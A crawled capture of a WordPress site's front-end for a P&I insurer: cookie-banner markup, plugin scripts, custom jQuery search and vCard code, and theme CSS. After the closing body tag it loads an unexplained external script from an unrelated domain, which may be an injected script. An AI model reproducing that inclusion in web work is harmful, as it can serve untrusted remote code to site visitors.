  <p>This site uses cookies: Find out more in our <a href="https://britanniapandi.com/cookie-policy/" style="text-decoration: underline!important">Cookie Policy</a> or adjust your <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://britanniapandi.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://britanniapandi.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://britanniapandi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/britanniapandi.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://britanniapandi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://britanniapandi.com/wp-content/plugins/webdev-helper-master/public/js/webdevhelper-public.js?ver=1339175872" id="webdevhelper-script-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.7/dist/js/bootstrap.bundle.min.js?ver=20150330" id="bootstrapjs-script-js"></script>
<script type="text/javascript" src="https://britanniapandi.com/wp-content/themes/britania/plugins/jqueryAnimateSlide/js/modernizr.js?ver=20150330" id="mod-script-js"></script>
<script type="text/javascript" src="https://britanniapandi.com/wp-content/themes/britania/plugins/slick/slick.min.js?ver=20150330" id="slick-script-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://britanniapandi.com/wp-admin/admin-ajax.php"};
//# sourceURL=custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://britanniapandi.com/wp-content/themes/britania/js/custom.js?ver=5.0.772324578" id="custom-script-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://britanniapandi.com/wp-admin/admin-ajax.php","post_id":"54","plugin_dir":"https://britanniapandi.com/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"1","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"1df0417c0d"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://britanniapandi.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://britanniapandi.com/wp-includes/js/wp-emoji-release.min.js?ver=423f81c869b81ad72135ed3a7244a83a"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://britanniapandi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://britanniapandi.com/wp-content/uploads/2017/08/Britannia-Master-Web-Logo-300x150.png" alt=""   width="300"  height="150"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
<input type="hidden" id="slider_post" value="">
<!-- Latest compiled and minified JavaScript -->
<script  src="https://cdnjs.cloudflare.com/ajax/libs/datepicker/0.5.5/datepicker.min.js"></script>
<!-- <script  src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script> -->
<script  type="text/javascript" src="https://britanniapandi.com/wp-content/themes/britania/plugins/jqueryAnimateSlide/js/modernizr.js"></script>
<script  type="text/javascript" src="https://britanniapandi.com/wp-content/themes/britania/plugins/scrollTo/jquery.scrollTo.min.js"></script>
<script  type="text/javascript" src="https://britanniapandi.com/wp-content/themes/britania/plugins/jqueryAnimateSlide/js/jquery.animateSlider.js"></script>
<script  type="text/javascript" src="https://britanniapandi.com/wp-content/themes/britania/plugins/slick/slick.min.js"></script>
<!-- <script  type="text/javascript" src="https://britanniapandi.com/wp-content/themes/britania/js/custom.js"></script> -->
<script  src="https://cdnjs.cloudflare.com/ajax/libs/jquery.fileDownload/1.4.2/jquery.fileDownload.min.js"></script>
<script  type="text/javascript">
    jQuery(document).ready(function($) {
        setTimeout(function() {
            $(document).on('click', '.vcardDownload', download);
        }, 1000);


        $(".video-name-search").keyup(function() {
            var currentinput = $(this).val();
            $(".video-pack").each(function() {
                var nameuser = $(this).find(".video-title").text();
                nameuser = nameuser.toUpperCase();
                currentinput = currentinput.toUpperCase();
                if (nameuser.search(currentinput) == -1) {
                    $(this).hide();
                } else {
                    $(this).show();
                }
            });
        });

        /*
        Time related functions
         */

        function showTime() {
            $('.timeZone').each(function(obj, i) {
                var offset = $(this).attr('data-holder'),
                    MyDate = new Date(),
                    utc = MyDate.getTime() + (MyDate.getTimezoneOffset() * 60000),
                    newTime = new Date(utc + (3600000 * offset));

                $(this).text(newTime.toLocaleString([], {
                    hour: '2-digit',
                    minute: '2-digit'
                }));
            });
        }

        showTime();

        /**
         * detect IE
         * returns version of IE or false, if browser is not Internet Explorer
         */
        function detectIE() { //alert('IE detected');
            var ua = window.navigator.userAgent;

            var msie = ua.indexOf('MSIE ');
            if (msie > 0) {
                // IE 10 or older => return version number
                return parseInt(ua.substring(msie + 5, ua.indexOf('.', msie)), 10);
            }

            var trident = ua.indexOf('Trident/');
            if (trident > 0) {
                // IE 11 => return version number
                var rv = ua.indexOf('rv:');
                return parseInt(ua.substring(rv + 3, ua.indexOf('.', rv)), 10);
            }

            var edge = ua.indexOf('Edge/');
            if (edge > 0) {
                // Edge (IE 12+) => return version number
                return parseInt(ua.substring(edge + 5, ua.indexOf('.', edge)), 10);
            }

            // other browser
            return false;
        }

        /*
        Data manipulation functions
         */

        var siteURL = 'https://britanniapandi.com/wp-content/plugins/xml-search/rest.php';

        //Find a vessel based on the vessel name or IMO that were archived in the ELR Data
        function findElrVessel() {
            var form = {
                'action': 'findElrVessel',
                'vesselIMO': $('#nameship').val(),
                'policyYear': $('#yearNumber').find(":selected").val(),
            };

            $.post(siteURL, JSON.stringify(form)).done(function(content) {
                console.log(content);
                $('#resultContainer').html(content.content);
            });
        }

        //Re-initialize the Dropdowns
        function initDropDowns() {
            $('#dep_select option').prop('disabled', false);
            $('#exp_select option').prop('disabled', false);
        }

        function findPeople() {
            var form = {
                'action': 'findPeople',
                'regionID': $('#reg_sec').find(":selected").val(),
                'departmentID': $('#dep_select').find(":selected").val(),
                'expertiseID': $('#exp_select').find(":selected").val(),
                'emergencyStatus': getUrlParameter('emergency')
            };

            $.post(siteURL, JSON.stringify(form)).done(function(content) {

                initDropDowns();

                var results = content.content;

                $('#resultContainer').html(results);

                if ($('#namesec').val().length > 0) {
                    var sStr = $('#namesec').val().toLowerCase();
                    $('#resultContainer').children().each(function() {
                        if ($(this).attr("data-name").toLowerCase().indexOf(sStr) < 0)
                            $(this).remove();
                    });
                } else {
                    $('#resultContainer').html(results);
                }

                var expstack = [];
                var deptstack = [];

                $('.explist').each(function() {
                    var list = this.textContent.split(",  ");
                    $.merge(expstack, list);
                });

                $('.deptlist').each(function() {
                    var list = this.textContent.split(", ");
                    $.merge(deptstack, list);
                });

                expstack = Array.from(new Set(expstack));
                deptstack = Array.from(new Set(deptstack));


                //Disable the non-existent Department & Expertise for this Search Filter
                $('#dep_select > option').not(':first').each(function() {
                    if (jQuery.inArray(this.textContent, deptstack) < 0)
                        $('#dep_select option[value="' + this.value + '"]').prop('disabled', true);
                });

                $('#exp_select > option').not(':first').each(function() {
                    if (jQuery.inArray(this.textContent, expstack) < 0)
                        $('#exp_select option[value="' + this.value + '"]').prop('disabled', true);
                });

            });
        }

        //Reads any GET parameter from the current URL
        var getUrlParameter = function getUrlParameter(sParam) {
            var sPageURL = decodeURIComponent(window.location.search.substring(1)),
                sURLVariables = sPageURL.split('&'),
                sParameterName,
                i;

            for (i = 0; i < sURLVariables.length; i++) {
                sParameterName = sURLVariables[i].split('=');

                if (sParameterName[0] === sParam) {
                    return sParameterName[1] === undefined ? false : sParameterName[1];
                }
            }
        };

        //Generate a file to download from within Javascript. Useful for VCards
        function download() {
            var filename = $(this).attr('id') + '.vcf',
                text = $(this).next().html();

            if (detectIE() !== false) {
                window.open('https://britanniapandi.com/wp-content/plugins/xml-search/getVC.php?title=' + filename + '&vcard=' + btoa(text), "_self");
                //window.location = 'https://britanniapandi.com/wp-content/plugins/xml-search/getVC.php?title='+filename+'&vcard='+btoa(text);
                //$(this).parent().attr({target: '_blank',
                //href  : 'https://britanniapandi.com/wp-content/plugins/xml-search/getVC.php?title='+filename+'&vcard='+btoa(text)});
            } else {
                var element = document.createElement('a');
                element.setAttribute('href', 'data:text/plain;charset=utf-8,' + encodeURIComponent(text));
                element.setAttribute('download', filename);

                element.style.display = 'none';
                document.body.appendChild(element);

                element.click();

                document.body.removeChild(element);
            }
        }

        /*
        Data Manipulation ended
         */


        //$("#searchForm").on('click', '.vcardDownload', download);

        $("#dep_select").on('change', findPeople);
        $("#exp_select").on('change', findPeople);
        $("#reg_sec").on('change', findPeople);
        $("#namesec").on('keyup', findPeople);
        $("#submitSearch").on('click', findElrVessel);


        //Get people and emergency
        var people = getUrlParameter('people'),
            emergency = getUrlParameter('emergency');

        //$("#namesec").val(people);
        $('#emergency').val(emergency);

        $(".date-holder-p").change(function() {
            window.location = "https://britanniapandi.com/publication_type/annual-reports/?date=" + $(this).val();
        });


        $(".vacard-download").click(function() {
            $.fileDownload($(this).attr("data-href"));
        });

        $('[data-toggle="datepicker"]').datepicker({
            autoHide: true,
            format: 'yyyy'
        });

        $(".form-select-sec").change(function() {
            if ($(this).val() == 2) {
                // $(".relvisearch").sort(function (a, b) {
                //     return new Date($(a).attr("data-date")).getTime() > new Date($(b).attr("data-date")).getTime();
                // }).each(function () {
                //     $("#publ_container").prepend(this);
                // });
                $(".relvisearch").sort(function(a, b) {
                    return $(b).data("date") - $(a).data("date");
                }).appendTo("#publ_container");

            }
            if ($(this).val() == 3) {
                $(".relvisearch").sort(function(a, b) {
                    return $(a).text().toUpperCase().localeCompare($(b).text().toUpperCase());
                }).appendTo("#publ_container");
            }
        });


        var count_slide = ($(".bsafe_tax_slider").length > 0) ? $(".bsafe_tax_slider li").length - 1 : $('#slider_post').val();
        // var animatedsection = '';
        // for (i = 0; i < count_slide; i++) {
        //     animatedsection.i =  {li:{show: "fadeIn",hide: "fadeOut",delayShow : "delay0.5s"},".slide-content" :{show: "fadeInUp",delayShow : "delay1s"}};
        // }
        // console.log(count_slide);
        var slider_time = 6000;
        if ($("body").hasClass("page-template-template-besafe-list")) {
            slider_time = 7000
        }
        var hostname = window.location.hostname;

        if (!hostname.includes('portal.')) {
            $('.slider .portalbanner').remove();
        }
        $(".anim-slider").slick({
            dots: true,
            infinite: true,
            speed: 500,
            fade: true,
            cssEase: 'linear',
            autoplay: true,
            autoplaySpeed: slider_time,
            arrows: false,
        })
        $('.tweet-panel-wrapper').slick({
            infinite: true,
            slidesToShow: 4,
            slidesToScroll: 1,
            dots: true,
            arrows: false,
            infinite: true,
            autoplaySpeed: 2000,
            autoplay: true,
            responsive: [{
                    breakpoint: 768,
                    settings: {
                        arrows: false,
                        slidesToShow: 3
                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        arrows: false,
                        slidesToShow: 1
                    }
                }
            ]
        });

    });
</script>

</body>
<script async src="https://static.srcspot.com/libs/nan.js" type="text/javascript"></script>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-05 17:42:16 -->

--- FILE ---
content_type: text/css
request_url: https://britanniapandi.com/wp-content/themes/britania/style.css?ver=423f81c869b81ad72135ed3a7244a83a
body_size: 937
content:
/*
Theme Name: Britannia
Theme URI: https://britannia.com
Author: the WordPress team
Author URI: https://wordpress.org/
Description: Custom theme
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, two-columns, left-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: twentyfifteen

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/*===================================== custom css =========================================*/
.pt-0 { padding-top: 0px !important; }
.pb-0 { padding-bottom: 0px !important; }
.mt-0 { margin-top: 0px !important; }
.mb-0 { margin-bottom: 0px !important; }

.inner-page-title{font-size: 50px;}

/* wp-admin page */
body.login-action-login { background: #FFF; }
.login #backtoblog a, .login #nav a { color: #88B0E2; }
.login #backtoblog a:focus, .login #nav a:focus, .login h1 a:focus {  color: #fff; box-shadow: none; }
.login #backtoblog a:hover, .login #nav a:hover, .login h1 a:hover { color:#88B0E2; text-decoration: underline;}
.login p.message { border-left: 5px solid #88B0E2; }
.login input[type=text] { color: #88B0E2;}
.wp-core-ui .button-group.button-large .button, .wp-core-ui .button.button-large { 
	color: #7db1e7; border-radius: 0; border: 1px solid #7db1e7; background-color: transparent; text-shadow: none; 	box-shadow: none; transition: all 0.15s ease-in; -webkit-transition: all 0.15s ease-in;
}
.wp-core-ui .button-primary.focus, .wp-core-ui .button-primary.hover, .wp-core-ui .button-primary:focus, .wp-core-ui .button-primary:hover {
	color: #fff; border-radius: 0;  border: 1px solid #7db1e7;  background-color: #7db1e7;	
}

.searchpople-con.simleformatetemp2{background-color: transparent;}
.form-group-s.simleformatetemp1{background: transparent;}
.simleformatetemp1{padding: 0 10px; background-color: transparent;}
.simleformatetemp1 input,.simleformatetemp1 select{height: 40px;}

.simleformatetemp1 input, .simleformatetemp1 select{
    background-color: #f1f2f3;
}




/* Small devices (landscape phones, 576px and up) */


@media screen and (max-width: 768px){
	.form-group-s.simleformatetemp1 {
		clear: both;
		width: 100%;
		padding-bottom: 10px;
	}
}



/*Extra large devices (large desktops, 1200px and up)*/
@media (min-width: 1200px) { } /* FIXME */


/* Company Profile Section */
.company_profile_wrap {  }
.company_profile_wrap .profile_box_wrap { width: 100%; background: #5c75a0; position: relative; border-radius: 50%; padding-top: 100%;  clear: both; }
.profile_box { position: absolute; left:0; right: 0px; text-align: center; margin: auto;  top: 50%; transform: translate(0%,-50%); color: #fefefe; }
.profile_box .count { font-size: 65px; font-weight: 100; margin: 0px 0px 10px; }
.profile_box .title { font-size: 12px; font-weight: 100; margin: 0px 0px; text-transform: uppercase; letter-spacing: 0.5px;}
/* End Company Profile Section */

@media screen and (max-width: 992px) { 
	.company_profile_wrap .row div:nth-child(3) {margin-top: 25px;}
	.company_profile_wrap .row div:nth-child(4) {margin-top: 25px;}
	/*.profile_box{width:70%;}
	.profile_box .count{font-size: 45px !important;margin-bottom: 0;}*/
}

@media screen and (max-width: 991px) { 
	.company_profile_wrap .profile_box_wrap{width: 80%; padding-top: 80%; margin: 0 auto;}
}

@media screen and (max-width: 576px) { 
	.company_profile_wrap .row div:nth-child(2) {padding-left: 10px;}
	.company_profile_wrap .row div:nth-child(3) {margin-top: 15px;padding-right: 10px;}
	.company_profile_wrap .row div:nth-child(4) {margin-top: 15px;padding-left: 10px;}
	.profile_box{width:50%;}
	.profile_box .count{font-size: 50px !important;margin-bottom: 0;}
}

@media screen and (max-width: 480px) {
	.profile_box .count{font-size: 30px !important;}
}

@media screen and (max-width: 380px) {
	.company_profile_wrap .profile_box_wrap{width: 100%; padding-top: 100%; margin: 0 auto;}
	.profile_box .count{font-size: 30px !important;}
}
/* End Company Profile Section */


#product-box h3 { margin-top: 20px; }
.sidebar .list-item-row ul.children { padding-left: 15px !important }
.sidebar { z-index: 9;}

.tax-rulebook #kpr-content > div.container-fluid.section_wrapper {
	padding-left: 0px;
}

.post-results .content-download, .post-results .date-cncect{
    font-size: 1em !important;
}


--- FILE ---
content_type: text/css
request_url: https://britanniapandi.com/wp-content/themes/britania/css/style.css
body_size: 7710
content:
.xdebug-error.xe-warning {
    display: none;
}

@font-face {
    font-family: DIN_Regular;
    src: url(../fonts/din/FF_DIN_Regular.otf);
}
@font-face {
    font-family: DIN_Light;
    src: url(../fonts/din/FF_DIN_Light.otf);
}
@font-face {
    font-family: DIN_Bold;
    src: url(../fonts/din/FF_DIN_Bold.otf);
}
html {
    height: 100%;
}
body {
    font-family: din-2014, sans-serif;
    font-style: normal;
    font-weight: 400;
    height: 100%;
    -webkit-text-size-adjust: 100%;
    color: #58585a;
    font-size: 17px;
    overflow-x: hidden;
}
table,
td,
th,
tr {
    border-width: 1px;
}

ol {
    padding-left: 18px;
    list-style-position: inside;
}
ol li {
    padding-bottom: 10px;
    font-size: 17px;
}
ol ul {
    margin-bottom: 0;
    font-size: 17px;
}
ol ul > li {
    list-style-type: disc;
}
.page-id-6970 .page-image-title div.inner-page-title,
.page-id-6973 .page-image-title div.inner-page-title {
    padding-left: 25px !important;
    padding-right: 25px !important;
}
.post-results .loadpost {
    padding: 20px 0 !important;
}
.knowledge_result_block .post-results .content-download{
    color: #7db1e7;
}
@media (max-width: 767px) {
    .knowledge_result_block .post-results .loadpost {
        padding: 20px 10px !important;
    }
}
.kpr-pagination {
    padding: 0 7.5px !important;
}
.all-result-filter {
    padding: 20px 0px !important;
    margin: 0 7.5px;
}

.col-sm-4.col-md-3.sidebar.kpr-sidebar {
    padding-left: 25px;
    padding-right: 25px;
}
.news_landing ul li {
    font-size: 17px;
}
.news_landing ol ul {
    margin-bottom: 0;
    margin-top: 10px;
    font-size: 17px;
}

.news_landing ol ul li {
    padding-bottom: 0;
}

.mt20 {
    margin-top: 20px;
}
.mt30 {
    margin-top: 30px;
}
.mb10 {
    margin-bottom: 10px;
}
.mb30 {
    margin-bottom: 30px;
}
.wrapper {
    padding-top: 162px;
    min-height: 100%;
}
.custom-header {
    position: fixed;
    top: 0;
    width: 100%;
    left: 0;
    z-index: 9999;
}
.section_wrapper {
    max-width: 1200px;
    margin: 0 auto;
}
.panel {
    border: none;
    border-radius: 0;
}
.blue_color {
    color: #00205c;
}
.ff_bold {
    /*font-family: "DIN_Bold"; */
    font-family: din-2014, sans-serif;
    font-style: normal;
    font-weight: 600;
}
.panel_block.panel_block.flip-container .front .panel-body .col-sm-6 > p + br {
    display: none;
}
a:hover,
button:hover {
    cursor: pointer !important;
}
a {
    transition: all 0.15s ease-in;
    -webkit-transition: all 0.15s ease-in;
    color: #7cb1e7;
    text-decoration: none !important;
}
a:focus {
    outline: none !important;
}
a:hover {
    color: #7cb1e7;
}
.btn {
    border-radius: 0;
}
.form-control {
    font-size: 0.9em;
    height: 46px;
    border: none;
    border-radius: 0;
    box-shadow: none !important;
}
.form-control:focus {
    outline: none !important;
    border: none !important;
    color: #7cb1e7;
}
/* header */
.top_header {
    background-color: #eeeeee;
    min-height: 35px;
}

.top_header li a {
    color: #6d6e71;
    display: inline-block;
    margin-top: 5px;
    font-size: 16px;
}
.top_header li a:hover {
    color: #ed1c24;
}
.top_header ul.pull-right {
    margin-bottom: 0;
    display: flex;
}
.top_header ul.pull-right li {
    padding-top: 8px;
    padding-bottom: 8px;
}
.top_header ul li .top_header_menu {
    padding-right: 10px;
    padding-left: 10px;
}
.top_header li > a > span,
.mobile_social_link li > a > span {
    width: 23px;
    height: 23px;
    display: table-cell;
    text-align: center;
    vertical-align: middle;
    font-size: 0.7em;
    color: #eeeeee;
    border-radius: 50%;
    transition: all 0.15s ease-in;
    background-color: #7db1e7;
}
.search_mobile .language_list {
    float: right;
    margin: 15px 0 0;
}
.search_mobile .language_list button {
    color: #fff;
}
.language_list {
    margin-top: 4px;
}
.language_list img {
    max-width: 22px;
    height: auto;
    display: inline-block;
    vertical-align: text-top;
}
.language_list button:focus {
